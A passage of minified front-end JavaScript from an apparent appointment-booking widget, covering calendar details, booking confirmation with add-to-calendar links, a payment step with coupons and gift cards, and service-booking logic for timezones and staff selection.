22.833Z",stroke:"var(--appointment_widgets-light-text-color)","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})],-1),c("div",{class:"skeleton-text"},null,-1)]))):b("",!0),a(me)?(u(),p("div",_r,[C[8]||(C[8]=c("label",null,[c("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"none"},[c("path",{d:"M12 13C13.6569 13 15 11.6569 15 10C15 8.34315 13.6569 7 12 7C10.3431 7 9 8.34315 9 10C9 11.6569 10.3431 13 12 13Z",stroke:"var(--appointment_widgets-light-text-color)","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"}),c("path",{d:"M12 22C16 18 20 14.4183 20 10C20 5.58172 16.4183 2 12 2C7.58172 2 4 5.58172 4 10C4 14.4183 8 18 12 22Z",stroke:"var(--appointment_widgets-light-text-color)","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})])],-1)),c("div",Pr,y(i.locationAddress),1)])):b("",!0),i.showCalendarDetails&&i.recurringRule&&!i.showOnlyTimezone?(u(),p("div",Dr,[C[9]||(C[9]=c("label",null,[c("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 25 25",fill:"none"},[c("path",{d:"M13.5 22.833L10.5 19.833M10.5 19.833L13.5 16.833M10.5 19.833H15.5C19.366 19.833 22.5 16.699 22.5 12.833C22.5 10.0406 20.8649 7.6301 18.5 6.50664M6.5 19.1594C4.13505 18.0359 2.5 15.6254 2.5 12.833C2.5 8.96701 5.63401 5.83301 9.5 5.83301H14.5M14.5 5.83301L11.5 2.83301M14.5 5.83301L11.5 8.83301",stroke:"var(--appointment_widgets-light-text-color)","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})])],-1)),c("div",Er,[c("span",Fr,y(a(V)("Repeats")),1),Be(" "+y(i.recurringRule),1)])])):b("",!0),i.showCalendarDetails&&!i.isFormFirst&&i.showAllInfo?(u(),p("div",Mr,[C[10]||(C[10]=c("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 25 25",fill:"none"},[c("path",{d:"M12.5 2.83301C15.0013 5.57136 16.4228 9.12504 16.5 12.833C16.4228 16.541 15.0013 20.0947 12.5 22.833M12.5 2.83301C9.99872 5.57136 8.57725 9.12504 8.5 12.833C8.57725 16.541 9.99872 20.0947 12.5 22.833M12.5 2.83301C6.97715 2.83301 2.5 7.31016 2.5 12.833C2.5 18.3559 6.97715 22.833 12.5 22.833M12.5 2.83301C18.0228 2.83301 22.5 7.31016 22.5 12.833C22.5 18.3559 18.0228 22.833 12.5 22.833M3.00002 9.83301H22M3 15.833H22",stroke:"var(--appointment_widgets-light-text-color)","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})],-1)),i.selectedTimezone?(u(),p("div",Tr,y(i.selectedTimezone.value)+" ("+y(i.selectedTimezone.sortFormat)+") ",1)):b("",!0)])):b("",!0),a(G)?(u(),p("div",Ir,[c("div",{innerHTML:a(He)({svgName:"description",color:"var(--appointment_widgets-light-text-color)"})},null,8,Ar),c("div",{class:j(["calendar-description",{"show-more":!E.value}])},[c("div",{innerHTML:i.description,ref_key:"descriptionContainer",ref:x,id:"calendar-widget-desc",class:j({description:!E.value})},null,10,Lr),Z.value?(u(),p("div",{key:0,class:"show-more-description",onClick:C[1]||(C[1]=f=>E.value=!E.value)},y(E.value?a(V)("show_less"):a(V)("show_more")),1)):b("",!0)],2)])):b("",!0),a(s)?(u(),p("div",xr,[c("div",Rr,[c("div",Or,[c("div",{innerHTML:a(He)({svgName:"card",color:"var(--appointment_widgets-light-text-color)"})},null,8,Br),o.coupon?(u(),p("div",Nr,[c("div",zr,[c("div",null,y(a(V)("subtotal")),1),c("div",null,y(a(Ye)(i.paymentInfo.currency))+" "+y(a(e).toFixed(2)),1)]),c("div",Vr,[c("div",null,y(a(V)("discount")),1),c("div",null," - "+y(a(Ye)(i.paymentInfo.currency))+" "+y(o.coupon.discountAmount),1)]),c("div",Yr,[c("div",qr,[c("div",{class:"coupon-icon",innerHTML:a(He)({svgName:"coupon",color:"var(--appointment_widgets-primary-color)"})},null,8,Ur),c("div",Hr,y(o.coupon.couponCode),1),c("div",{id:"remove-coupon-icon",class:"remove-coupon",onClick:k,onKeydown:k,role:"button","aria-label":"Remove Coupon",innerHTML:a(He)({svgName:"close",color:"var(--appointment_widgets-primary-color)"})},null,40,jr)])]),c("div",$r,[c("div",null,y(a(V)("total_amount")),1),c("div",null,y(a(Ye)(i.paymentInfo.currency))+" "+y(a(le).toFixed(2)),1)]),(J=i.paymentInfo)!=null&&J.hasOwnProperty("deposit")?(u(),p("div",Wr,[c("div",null,y(a(V)("pay_now")),1),c("div",null,y(a(Ye)(i.paymentInfo.currency))+" "+y(a(be).toFixed(2)),1)])):b("",!0)])):(u(),p("div",Zr,[c("div",Gr,[c("div",null,y(a(V)("total_amount")),1),c("div",null,y(a(Ye)(i.paymentInfo.currency))+" "+y(a(e)),1)]),(ee=i.paymentInfo)!=null&&ee.hasOwnProperty("deposit")?(u(),p("div",Qr,[c("div",null,y(a(V)("pay_now")),1),c("div",null,y(a(Ye)(i.paymentInfo.currency))+" "+y(a(be)),1)])):b("",!0)]))])])])):b("",!0)],2)}}}),Jr="[data-uri]",Kr="[data-uri]",Xr="[data-uri]",es={key:0,class:"appointment_widgets--revamp--booking appointment_widgets--revamp--confirmation"},ts={class:"confirmation-message"},as={key:1,class:"pointer"},ns={key:1,class:"hl_events-buttons"},rs={class:"add-calendar-options-container"},ss=["href"],is=["src"],os=Ne({__name:"CalendarBookingConfirmationStep",props:{calendarEvent:{type:Object,required:!1},calendarProvider:{type:Object,required:!1,default:()=>({})},use24hFormat:{type:Boolean,default:!1},isMobileVersion:{type:Boolean,default:!1},isTabletVersion:{type:Boolean,default:!1},state:{type:Object,required:!0}},emits:["update-state"],setup(i,{emit:V}){const{t:o}=et(),n=Nt(),v=i,E=d(()=>{var O,A,P,e,be,ae,ge,ce,me,de,fe,le,F,C,q;const Y=v.state.locationAddress;let s="";return((A=(O=v==null?void 0:v.state)==null?void 0:O.calendar)==null?void 0:A.calendar_type)==="event"&&(s=(ae=(be=(e=(P=v==null?void 0:v.state)==null?void 0:P.calendar)==null?void 0:e.location_configurations)==null?void 0:be.find((Q,J)=>{var ee;return(Q==null?void 0:Q.kind)+"_"+J===((ee=v==null?void 0:v.state)==null?void 0:ee.meetingLocationId)}))==null?void 0:ae.alias),(((ge=v==null?void 0:v.state.calendar)==null?void 0:ge.calendar_type)==="round_robin"||((ce=v==null?void 0:v.state.calendar)==null?void 0:ce.calendar_type)==="personal")&&((de=(me=v==null?void 0:v.state.calendar)==null?void 0:me.team_members)==null?void 0:de.length)===1&&(s=(q=(C=(F=(le=(fe=v==null?void 0:v.state)==null?void 0:fe.calendar)==null?void 0:le.team_members[0])==null?void 0:F.location_configurations)==null?void 0:C.find((Q,J)=>{var ee;return(Q==null?void 0:Q.kind)+"_"+J===((ee=v==null?void 0:v.state)==null?void 0:ee.meetingLocationId)}))==null?void 0:q.alias),s&&Y?`${s} (${Y})`:Y}),x=d(()=>v.state.calendar.calendar_type==="service_booking"),Z=d(()=>{const Y=v.state.isForReschedule?x.value?"meeting_has_been_rescheduled":"your_meeting_has_been_rescheduled":x.value?"your_appointment_has_been_scheduled":"your_meeting_has_been_scheduled";return o(Y)}),te=d(()=>Tt(v.state.formThankyouMessage,{length:260})),k=d(()=>v.calendarProvider&&v.calendarProvider.disableContactTimezone),R=d(()=>v.use24hFormat?"HH:mm":"hh:mm A"),G=d(()=>!v.isTabletVersion&&!v.isMobileVersion),X=d(()=>v.state.calendar.enable_staff_selection),h=d(()=>[{name:o("google_calendar"),image:Jr,url:n.public.newBaseURL+`/google/calendar/add-event/${v.state.appointmentId}`},{name:o("outlook_calendar"),image:Kr,url:n.public.newBaseURL+`/google/calendar/get-ics/${v.state.appointmentId}`},{name:o("icloud_calendar"),image:Xr,url:n.public.newBaseURL+`/google/calendar/get-ics/${v.state.appointmentId}`}]);return(Y,s)=>{var O;return i.state.currentCalendarStep===3?(u(),p("div",es,[c("div",null,[s[2]||(s[2]=na('<div class="widgets-confirmation-icon text-center"><div><svg width="93" height="73" viewBox="0 0 93 73" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="45.3522" cy="36.1667" r="36.1667" fill="var(--appointment_widgets-primary-color)" fill-opacity="0.07"></circle><circle cx="88.1208" cy="20.3796" r="4.87963" fill="var(--appointment_widgets-primary-color)" fill-opacity="0.07"></circle><circle cx="81.5188" cy="4.59303" r="2.87037" fill="var(--appointment_widgets-primary-color)" fill-opacity="0.07"></circle><circle cx="6.88864" cy="10.9072" r="4.01852" fill="var(--appointment_widgets-primary-color)" fill-opacity="0.07"></circle><circle cx="5.4537" cy="63.4352" r="5.4537" fill="var(--appointment_widgets-primary-color)" fill-opacity="0.07"></circle></svg><svg width="41" height="40" viewBox="0 0 41 40" fill="none" class="confirmation-image" xmlns="http://www.w3.org/2000/svg"><path d="M35.6322 16.5787H5.92383M35.6322 20.7049V14.5981C35.6322 11.8251 35.6322 10.4386 35.0925 9.37943C34.6178 8.44777 33.8603 7.6903 32.9287 7.21559C31.8695 6.67593 30.483 6.67593 27.7099 6.67593H13.8461C11.073 6.67593 9.68649 6.67593 8.62733 7.21559C7.69567 7.6903 6.9382 8.44777 6.4635 9.37943C5.92383 10.4386 5.92383 11.8251 5.92383 14.5981V28.462C5.92383 31.2351 5.92383 32.6216 6.4635 33.6808C6.9382 34.6124 7.69567 35.3699 8.62733 35.8446C9.68649 36.3843 11.073 36.3843 13.8461 36.3843H20.778M27.3798 3.375V9.97685M14.1761 3.375V9.97685M24.9042 31.4329L28.2051 34.7338L35.6322 27.3067" stroke="var(--appointment_widgets-primary-color)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></div></div>',1)),c("h5",ts,y(a(Z)),1),i.state.formThankyouMessage?(u(),p("p",{key:0,class:j(["confirmation-invite-text",[{"show-more":i.state.showFullThankYouMessage}]]),onMouseleave:s[1]||(s[1]=A=>i.state.showFullThankYouMessage=!1)},[Be(y(i.state.showFullThankYouMessage?i.state.formThankyouMessage:a(te))+" ",1),((O=i.state.formThankyouMessage)==null?void 0:O.length)>260&&!i.state.showFullThankYouMessage?(u(),p("span",{key:0,class:"pointer",onClick:s[0]||(s[0]=Mt(A=>i.state.showFullThankYouMessage=!0,["stop","prevent"]))},y(a(o)("show_more")),1)):i.state.calendar&&i.state.calendar.description&&i.state.calendar.description.length>260&&i.state.showFullThankYouMessage?(u(),p("span",as,y(a(o)("show_less")),1)):b("",!0)],34)):b("",!0),_e(ya,{calendarEvent:i.calendarEvent,disableContactTimezone:a(k),selectedTimezone:i.state.selectedTimezone,appointmentDateFormat:i.state.formattedAppointmentDate,selectedSlot:i.state.selectedSlot,slotDuration:i.state.calendar.slot_duration,dynamicHourFormat:a(R),horizontal:!0,locationAddress:a(E)||i.state.locationAddress,recurringRule:i.state.calendar.recurringRule,recurringSlots:i.state.recurringSlots,isRecurringLoading:i.state.loadingRecurringSlots,recurringObject:i.state.calendar.recurring,"show-all-info":!0,"is-desktop-version":a(G),"selected-staff":i.state.selectedStaffMember,"is-mobile-version":i.isMobileVersion,"is-staff-selection-enabled":a(X),"current-calendar-step":i.state.currentCalendarStep,"show-calendar-details":!0},null,8,["calendarEvent","disableContactTimezone","selectedTimezone","appointmentDateFormat","selectedSlot","slotDuration","dynamicHourFormat","locationAddress","recurringRule","recurringSlots","isRecurringLoading","recurringObject","is-desktop-version","selected-staff","is-mobile-version","is-staff-selection-enabled","current-calendar-step"]),i.state.appointmentId?(u(),p("div",ns,[c("div",rs,[(u(!0),p(je,null,vt(a(h),(A,P)=>(u(),p("div",{key:P},[c("a",{href:A.url,class:"add-calendar-button",target:"_blank",rel:"noreferrer noopener"},[c("img",{src:A.image},null,8,is),Be(" "+y(A.name),1)],8,ss)]))),128))])])):b("",!0)])])):b("",!0)}}}),ls={id:"custom-payment-provider"},cs=Ne({__name:"CalendarCustomPayment",props:{state:{type:Object,required:!0},showSessionExpire:{type:Boolean,default:!1},guests:{type:Array,default:()=>[]},guestCountDetail:{type:Object,default:0}},emits:["onPaymentCallback","handleBackClick","update-state"],setup(i,{expose:V,emit:o}){const{locale:n}=et(),v=Nt(),E=$(),x=$(),Z=$(!0),te=$(!1),k=$(!1),R=$(v.public.NODE_ENV==="dev"?"staging":v.public.NODE_ENV),G=$({source:"calendar",subSource:"calendar"}),X=$(!1),h=i;ye(()=>h.state.isPaymentWindowExpire,()=>{h.state.isPaymentWindowExpire&&(Z.value=!1,F("onPaymentCallback",{type:"error",message:"Payment window expired"}))});const Y=d(()=>({currency:ge.value.toLowerCase(),mode:"onetime",amount:ae.value})),s=d(()=>{var f,B,U,oe;return(B=(f=h.state)==null?void 0:f.calendar)!=null&&B.product_id?{productIds:[h.state.calendar.product_id]}:(oe=(U=h.state)==null?void 0:U.calendar)!=null&&oe.price_id?{priceIds:[h.state.calendar.price_id]}:{productIds:[]}}),O=d(()=>yn(n.value)),A=d(()=>{var f,B,U;return{email:((f=h.state.contact)==null?void 0:f.email)||"",phone:((B=h.state.contact)==null?void 0:B.phone)||"",name:((U=h.state.contact)==null?void 0:U.full_name)||""}}),P=d(()=>{var f;return((f=h.state.calendar)==null?void 0:f.is_live_payment_mode)||!1}),e=d(()=>P.value?v.public.STRIPE_PMC_KEY_LIVE:v.public.STRIPE_PMC_KEY_TEST),be=d(()=>h.state.isRecurring&&h.state.recurringSlots.filter(f=>!f.isUnavailable).length),ae=d(()=>{var B,U,oe,ne;const f=(B=h.state.calendar)==null?void 0:B.stripe;return f&&Number(zt(h.state.isRecurring,be.value,f,(U=h.state.calendar)==null?void 0:U.enable_charge_guests,((oe=h.guests)==null?void 0:oe.length)||h.guestCountDetail.count,Number((ne=h.state.coupon)==null?void 0:ne.discountAmount)||0))||0}),ge=d(()=>{var f,B,U;return((U=(B=(f=h.state.calendar)==null?void 0:f.stripe)==null?void 0:B.currency)==null?void 0:U.toUpperCase())||"USD"}),ce=d(()=>ae.value===0),me=$({mode:ce.value?"setup":"payment",amount:ae.value,currency:ge.value.toLowerCase(),paymentMethodConfiguration:e.value});ye(()=>ae.value,f=>{ce.value?(me.value.mode="setup",me.value.amount=f):(me.value.mode="payment",me.value.amount=f)});const de=d(()=>{var f;return(f=h.state.calendar)==null?void 0:f.location_id}),fe=d(()=>ae.value>=0),le=d(()=>{var f,B,U,oe,ne,S,m,M,T;return{mode:ce.value?"setup":"payment",amount:ae.value,currency:ge.value.toLowerCase(),contact:{id:((f=h.state.contact)==null?void 0:f.id)||"",full_name:((B=h.state.contact)==null?void 0:B.full_name)||"",email:((U=h.state.contact)==null?void 0:U.email)||"",phone:((oe=h.state.contact)==null?void 0:oe.phone)||"",shippingAddress:{city:(ne=h.state.contact)==null?void 0:ne.city,state:(S=h.state.contact)==null?void 0:S.state,country:(m=h.state.contact)==null?void 0:m.country,zipCode:(M=h.state.contact)==null?void 0:M.postal_code,line1:(T=h.state.contact)==null?void 0:T.address1}}}});ye(()=>h.state.contact,f=>{f&&(le.value.contact.id=(f==null?void 0:f.id)||"",le.value.contact.full_name=(f==null?void 0:f.full_name)||"",le.value.contact.email=(f==null?void 0:f.email)||"",le.value.contact.phone=(f==null?void 0:f.phone)||"",le.value.contact.shippingAddress={city:f==null?void 0:f.city,state:f==null?void 0:f.state,country:f==null?void 0:f.country,zipCode:f==null?void 0:f.postal_code,line1:f==null?void 0:f.address1},A.value.name=(f==null?void 0:f.full_name)||"",A.value.email=(f==null?void 0:f.email)||"",A.value.phone=(f==null?void 0:f.phone)||"")});const F=o,C=async f=>{f.type==="gift_card_applied"?X.value=!0:f.type==="gift_card_removed"&&f.code&&(X.value=!1),h.state.giftCardsSummary.push({...f,amount:ae.value})},q=["Your card number is invalid.","Your card number is incomplete.","Your card's expiry year is in the past.","Your card's expiry date is incomplete.","Your card's security code is incomplete."],Q=f=>{f.type==="error"&&(q.includes(f.message)||(x.value=f.message),f.message&&(console.error("Payment error",f),k.value=!1)),f.type==="ready"&&f.value&&f.provider==="custom-provider"&&(te.value=!0),F("onPaymentCallback",f)};async function J(){return k.value=!0,await E.value.validatePayment()}async function ee(){var B,U,oe,ne,S,m,M,T,H,re;if(!k.value&&!await E.value.validatePayment())return;x.value=void 0,h.state.isPaymentProcessing=!0,h.state.showLoadingScreen=!0,h.state.startSessionExpireTimer=!0;const f={source:ce.value&&!te.value?"update_payment_method":(U=(B=h.state.calendar)==null?void 0:B.feature_flags)!=null&&U.couponsEnabled?"order":"calendar",contactId:(oe=h.state.contact)==null?void 0:oe.id,liveMode:P.value,calendarId:h.state.calendar.id,sourceId:(S=(ne=h.state.calendar)==null?void 0:ne.feature_flags)!=null&&S.couponsEnabled?h.state.orderId:h.state.calendar.id,extra:{contactId:(m=h.state.contact)==null?void 0:m.id,currency:ge.value,amount:ae.value,description:((T=(M=h.state.calendar)==null?void 0:M.stripe)==null?void 0:T.charge_description)||`Payment for calendar ${h.state.calendar.name}(Id: ${h.state.calendar.id})`,sourceName:((re=(H=h.state)==null?void 0:H.calendar)==null?void 0:re.name)||"Calendar",appointmentId:h.state.appointmentId||h.state.recurrenceId}};await E.value.confirmPayment(f)}return V({processPayment:ee,validatePayment:J}),(f,B)=>(u(),p(je,null,[c("div",ls,[a(fe)&&a(Z)?(u(),ue(a(Wn),{key:0,ref_key:"paymentElementRef",ref:E,env:a(R),id:"payment-element",altId:a(de),altType:"location",liveMode:a(P),debug:!0,customProviderProps:a(le),stripeOptions:a(me),"update-payment-method":a(ce),contact:a(A),language:a(O),giftCardProps:{removeGiftCard:!a(X)},elementSource:a(G).source,elementSubSource:a(G).subSource,paymentProps:a(Y),products:a(s),onGiftCardCallback:C,onPaymentCallback:Q},null,8,["env","altId","liveMode","customProviderProps","stripeOptions","update-payment-method","contact","language","giftCardProps","elementSource","elementSubSource","paymentProps","products"])):b("",!0)]),i.showSessionExpire?mt((u(),ue(ha,{key:0,id:"calendar-custom-payment-page-session-expire",state:i.state,"expire-time":i.state.paymentSessionTimeoutSeconds,onHandleStartOver:B[0]||(B[0]=()=>{F("handleBackClick",{restartBooking:!0})})},null,8,["state","expire-time"])),[[sa,i.state.isPaymentWindowExpire]]):b("",!0),a(x)&&!i.state.isPaymentWindowExpire?(u(),ue(Sa,{key:1,error:a(x),onRetryPayment:ee,onCancelPayment:B[1]||(B[1]=()=>{F("handleBackClick")})},null,8,["error"])):b("",!0)],64))}}),ds=Rt(()=>Ot(()=>import("./psYEnHGL.js"),__vite__mapDeps([1]),import.meta.url).then(i=>i.default||i)),us=["innerHTML"],ms={key:1,class:"appointment_widgets--revamp--selected-slot-info"},fs={class:"selected-day"},vs={class:"selected-date"},ps={key:0,class:"appointment_widgets--revamp--info"},gs={key:0,class:"appointment_widgets--revamp--service-info"},hs=["src"],Ss={key:1,class:"provider-branding"},ys=["textContent"],bs=["textContent"],ws={key:1,class:"appointment_widget--staff-selection"},Cs={class:"custom-label"},ks={key:0},_s=["src","alt"],Ps=["innerHTML"],Ds={key:0},Es={key:0,class:"form-builder--item"},Fs={class:"h5"},Ms={key:1},Ts={key:2},Is=["textContent"],As={key:3},Ls={key:0,class:"error appointment-error"},xs={key:0,class:"error",style:{"margin-bottom":"10px"}},Rs={class:"coupon-header-container"},Os={class:"coupon-icon-label"},Bs={class:"coupon-label"},Ns={key:0,class:"cal-row widgets-action-buttons"},zs={key:1,class:"appointment_widgets--revamp--booking appointment--widgets-loading-container"},Vs=["innerHTML"],Ys=Ne({__name:"CalendarService",props:{calendarProvider:{type:Object,required:!1,default:()=>({})},calendarService:{type:Object,required:!1,default:()=>({})},calenderTimezone:{type:String,required:!0},isForSpecificService:{type:Boolean,required:!1,default:!1},calendarEvent:{type:Object,required:!1},calendarEventId:{type:String,required:!1},isForCancellation:{type:Boolean,required:!1,default:!1},isForReschedule:{type:Boolean,default:!1},isMobileVersion:{type:Boolean,default:!1},isTabletVersion:{type:Boolean,default:!1},redirect:{type:Boolean,default:!0},use24hFormat:{type:Boolean,default:!1},funnelPreview:{type:Boolean,default:!1},pageUrl:{type:String,default:void 0},baseReferrrer:{type:String,default:void 0},urlParams:{type:Object,default:void 0},stickyContactData:{type:Object,default:void 0},stickyContactFingerprint:{type:String,default:void 0},selectedTeamMember:{type:String,default:void 0},directWidget:{type:Boolean,default:!1},calendarElementClass:{type:String,required:!1}},emits:["clear-calendar-service","on-submit","moveToNextMonth"],setup(i,{emit:V}){const o=Cn();_.extend(va),_.extend(da),_.extend(ua),_.extend(ma),_.extend(fa),_.extend(zn),xt({link:[{rel:"stylesheet",href:"https://stcdn.leadconnectorhq.com/intl-tel-input/17.0.12/css/intlTelInput.min.css"}],script:[{src:"https://stcdn.leadconnectorhq.com/libphonenumber/1.10.60/libphonenumber-js.min.js",async:!0,type:"text/javascript"},{src:"https://stcdn.leadconnectorhq.com/intl-tel-input/17.0.12/js/utils.min.js",async:!0,type:"text/javascript"},{src:"https://stcdn.leadconnectorhq.com/intl-tel-input/intlTelInput.min.js",async:!0,type:"text/javascript"}]});const n=i,{t:v,locale:E}=et(),x=ia(),Z=oa(),te=Nt(),k=V,{$bus:R}=dn(),G=$("en"),X=$(),h=$(!1),Y=$(!1),s=$(!1),O=$(),A=$("");_.tz.guess();const P=new gn;let e=P.state;const be=d(()=>In(e.submissionError)),ae=d(()=>{var t,r,l,g,w;return e.isCustomPaymentProvider&&((t=e.contact)==null?void 0:t.id)&&(e.isRecurring&&e.isPaymentEnabled&&e.isRecurringSlotLoaded||!e.isRecurring)&&(((l=(r=e.calendar)==null?void 0:r.feature_flags)==null?void 0:l.couponsEnabled)&&Le.value>0&&(!e.isFormFirst&&!Dt(e.orderId)||e.isFormFirst)||!((w=(g=e.calendar)==null?void 0:g.feature_flags)!=null&&w.couponsEnabled))}),ge=d(()=>{const{isFormFirst:t,isPaymentEnabled:r,isCustomPaymentProvider:l}=e;return t&&(!r||l)}),ce=d(()=>e.currentCalendarStep===1&&!e.isPaymentWindowExpire),me=d(()=>e.currentCalendarStep===z.FORM),de=d(()=>e.appointmentId&&e.isPaymentEnabled&&!e.isFormFirst&&!e.isCustomPaymentProvider),fe=d(()=>e.shouldPayUsingPaymentElement&&e.isPaymentEnabled),le=d(()=>({isRecurring:ne.value,onlySubmitForm:e.isFormFirst,shouldPayUsingPaymentElement:fe.value})),F=d(()=>e.currentCalendarStep===z.PAYMENT?e.isPaymentProcessing:!e.isFormFirst&&!e.selectedSlot||e.isBackButtonDisabled||e.isLoading||e.loadingRecurringSlots||e.isPaymentInitiated),C=d(()=>h.value||e.showLoadingScreen||e.isBackButtonDisabled&&e.currentCalendarStep===2),q=d(()=>{const{calendar:t,currentCalendarStep:r,isFormFirst:l}=e;if(!t||!t.widget_logo||!t.widget_logo.url)return!1;const g=r===z.CALENDAR||r===z.PAYMENT,w=r===z.FORM&&l;return g||w}),Q=d(()=>!we.value&&e.currentCalendarStep===2?"550px":we.value&&e.currentCalendarStep===2?"620px":"none !important"),J=d(()=>["appointment_widgets--revamp--steps",{"selected-date":!e.showDatePicker&&!e.isLoading},{"step-form":e.currentCalendarStep===2},{"full-width":!we.value},{"default-form":!n.calendarService.form_id},{"custom-form":n.calendarService.form_id}]),ee=d(()=>e.showCalendarDetails),f=d(()=>e.currentCalendarStep===z.FORM&&e.isFormFirst),B=()=>{const t=An(n.calendarService.allow_booking_after_unit),r=_().tz(e.timezone);t&&n.calendarService.allow_booking_after&&r.add(n.calendarService.allow_booking_after,t),e.calendarRange.from=r.startOf("day").format("YYYY-M-D")};if(n.calendarService.availability_type==Xt.STANDARD&&n.calendarService.allow_booking_for_unit&&n.calendarService.allow_booking_for){const t=_().tz(e.timezone).add(n.calendarService.allow_booking_for,n.calendarService.allow_booking_for_unit).endOf("day");e.calendarRange.to=_(t).tz(_.tz.guess(),!0).format("YYYY-M-D")}n.calendarService.availability_type==Xt.STANDARD&&n.calendarService.allow_booking_after_unit&&n.calendarService.allow_booking_after_unit!=="hours"&&n.calendarService.allow_booking_after&&(e.calendarRange.from=_().tz(e.timezone).add(n.calendarService.allow_booking_after,n.calendarService.allow_booking_after_unit).startOf("day").format("YYYY-M-D")),ft(async()=>{var r,l,g,w,D,L;if(o.setReferrerAndUrl({...Un(n.pageUrl,n.baseReferrrer)}),P.setCalendarBookingState({queryParams:x.query,...n}),Ut(),qe()||await Qt(),o.setWidgetData({widgetType:kt.NEO,isRecurring:ne.value,calendarId:(r=e.calendar)==null?void 0:r.id,locationId:(l=e.calendar)==null?void 0:l.location_id,source:n.funnelPreview?"funnel":qe()?"embedCalendar":"calendarWidget"}),E.value!=="en"){window.dayjs=_;const I=It(E.value);await un(`unpkg.com/dayjs@1.8.21/locale/${I}.js`,()=>{_.locale(I),G.value=E.value})}if(Ba(),(g=n.calendarService.team_members)!=null&&g.length){let I=x.query.user_id||n.selectedTeamMember;I=n.calendarService.enable_same_user_assignment_for_reschedule&&((w=n==null?void 0:n.calendarEvent)!=null&&w.assigned_user_id)&&Se.value.find(Pe=>{var Te;return Pe.value===((Te=n.calendarEvent)==null?void 0:Te.assigned_user_id)})?(D=n.calendarEvent)==null?void 0:D.assigned_user_id:I;const K=Se.value.findIndex(Pe=>Pe.value===I),Ce=K>-1?Se.value[K]:null;e.selectedStaffMember=K>-1?Se.value[K]:Se.value[0],Ce&&tt(Ce)}if(!n.funnelPreview&&We.value!==void 0&&We.value!==""&&Ue(()=>{Yn(We.value)}),Ue(()=>{if(n.calendarService&&n.calendarService.code_block){const I=document.createRange();I.setStart(document.head,0),document.body.appendChild(I.createContextualFragment(n.calendarService.code_block))}}),n.selectedTeamMember){const I=Se.value.findIndex(K=>K.value===n.selectedTeamMember);e.selectedStaffMember=I>-1?Se.value[I]:Se.value[0]}n.isForReschedule&&(e.locationAddress=(L=n.calendarEvent)==null?void 0:L.event_address),window.addEventListener("beforeunload",()=>oe(),{passive:!0}),window.addEventListener("click",U);const t=document.querySelector("preview-elements-form-builder-form-component");e.isFormFirst&&t&&t.addEventListener("click",I=>U(I)),e.isComponentLoading=!1,Fn()}),mn(()=>{window.removeEventListener("beforeunload",oe)});const U=t=>{var w,D;const r=t==null?void 0:t.target,l=((w=r==null?void 0:r.closest("button"))==null?void 0:w.className)||(r==null?void 0:r.className)||((D=r==null?void 0:r.parentElement)==null?void 0:D.className)||"";let g;switch(l){case"widgets-time-slot":g="hourSelected";break;case"vdpCellContent":g="dateSelected";break;case"form-control":g="formSubmitted";const L=document.querySelector("preview-elements-form-builder-form-component");e.isFormFirst&&L&&L.removeEventListener("click",I=>U(I));break;default:g="nextMonthClicked"}o.trackBookingStarted({eventSubType:g}),window.removeEventListener("click",U)};function oe(){var r;!(e.isPaymentEnabled?e==null?void 0:e.paymentRes:e==null?void 0:e.appointmentId)&&!e.isProcessingRedirectPayment&&o.trackEvent(Ct.BOOKING_DROPPED_OFF,{stepName:_t(e.currentCalendarStep),duration:Date.now()-(e.stepStartTime||Date.now())}),!e.paymentSessionId&&!Y.value&&Mn((r=e.calendar)==null?void 0:r.id)}ye(()=>n.pageUrl,()=>{n.pageUrl&&(e.pageUrl=n.pageUrl,e.urlParams=n.urlParams,Qt())}),ye(()=>e.currentCalendarStep,(t,r)=>{t!=r&&on(r,t)}),ye(()=>e.selectedTimezone,()=>{e.isInitialFetch=!0,e.fetchFreeSlots=!0,n.calendarService.allow_booking_after_unit&&n.calendarService.allow_booking_after_unit!=="hours"&&B();const t=n.isMobileVersion===!1&&!h.value;Me(!0,t,!0)}),ye(()=>e.appointmentDate,t=>{t&&(P.resetSelectedSlot(),e.appointmentDate&&(G.value,e.formattedAppointmentDate=_(e.appointmentDate).format("ddd, ll")),n.isMobileVersion&&!Ze&&(rt(),e.showCalendarDetails=!1,e.showDatePicker=!1))}),ye(()=>n.isMobileVersion,t=>{e.isMobileVersion=t,t||(e.appointmentDate||(e.appointmentDate=Object.keys(e.daySlots)[0]),e.showCalendarDetails=!0)}),ye(()=>e.currentCalendarStep,t=>{t==1&&e.appointmentDate&&n.isMobileVersion?e.showCalendarDetails=!1:e.showCalendarDetails=!0,t===2&&!n.calendarService.form_id&&Ue(()=>{var r;if(N!=null&&N.value&&!((r=N==null?void 0:N.value)!=null&&r.default)){let l=document.querySelector(".default-form.form-builder--wrap");l&&(l.style.backgroundColor="var(--appointment_widgets-background-color)")}})}),ye(()=>e.selectedSlot,t=>{try{if(ne.value&&t){e.showRecurringSlots=!0;const r=new Date(t).getTime();Oa(r,e.selectedTimezone.value)}else e.showRecurringSlots=!1,e.recurringSlots=[]}catch(r){console.error(r),e.showRecurringSlots=!1,e.recurringSlots=[]}});const ne=d(()=>!!n.calendarService.recurringRule),S=d(()=>{const{currentCalendarStep:t,isComponentLoading:r,isFormFirst:l,isBackButtonDisabled:g,showDatePicker:w}=e,{isMobileVersion:D,isForSpecificService:L}=n,I=t===z.CALENDAR,K=t===z.PAYMENT;return r?!1:K?!0:l?!L||I||D&&!w&&g:!L||!I||D&&!w&&!g}),m=d(()=>n.isMobileVersion&&e.currentCalendarStep===4),M=d(()=>{const t=e.isFormFirst&&e.currentCalendarStep===2,r=e.currentCalendarStep===4,l=e.currentCalendarStep!==1,g=e.appointmentDate;return s.value?!1:!e.isPaymentProcessing&&!e.isPaymentWindowExpire&&(r||t||l&&g)}),T=d(()=>(G.value,n.calendarProvider&&n.calendarProvider.disableContactTimezone)),H=d(()=>{var t;return G.value,T.value?n.calenderTimezone:(t=e.selectedTimezone)==null?void 0:t.value}),re=d(()=>{if(G.value,e.appointmentDate)return _(e.appointmentDate).format("ddd, 